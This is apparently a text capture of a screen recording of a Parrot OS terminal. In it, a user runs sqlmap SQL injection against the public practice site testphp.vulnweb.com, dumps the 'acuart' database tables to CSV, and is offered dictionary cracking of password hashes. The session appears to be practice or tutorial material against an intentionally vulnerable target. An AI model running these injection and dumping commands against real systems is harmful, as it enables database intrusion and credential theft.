 Applications Places System Mon Jan 16, 22:28
Parrot Terminal
File Edit View Search Terminal Help
y
[22:27:52] [INFO] writing hashes to a temporary file '/tmp/sqlmaplhyn8s0
14481/sqlmaphashes-e8l1yhd0.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[22:27:54] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (p
ress Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[22:28:38] [ERROR] user quit
[*] ending @ 22:28:38 /2023-01-16/
^C^C┌─[✗]─[jay@jay]─[~]
└──╼ $
┌─[✗]─[jay@jay]─[~]
└──╼ $sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acu
art -T users --colum
Parrot Terminal
File Edit View Search Terminal Help
┌─[jay@jay]─[~]
└──╼ $cd /home/jay/.local/share/sqlmap/output/testphp.vulnweb.com/dump/a
cuart/categ.csv
bash: cd: /home/jay/.local/share/sqlmap/output/testphp.vulnweb.com/dump/
acuart/categ.csv: Not a directory
┌─[✗]─[jay@jay]─[~]
└──╼ $cd /home/jay/.local/share/sqlmap/output/testphp.vulnweb.com/dump/a
cuart/
┌─[jay@jay]─[~/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t]
└──╼ $ls
carts.csv categ.csv pictures.csv users.csv users.csv.1
┌─[jay@jay]─[~/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t]
└──╼ $cat users.csv
pass
test
┌─[jay@jay]─[~/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t]
└──╼ $ls
carts.csv categ.csv pictures.csv users.csv users.csv.1
┌─[jay@jay]─[~/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuar
t]
└──╼ $
Menu [vokoscreenNG 3.1.0] Parrot Terminal Parrot Terminal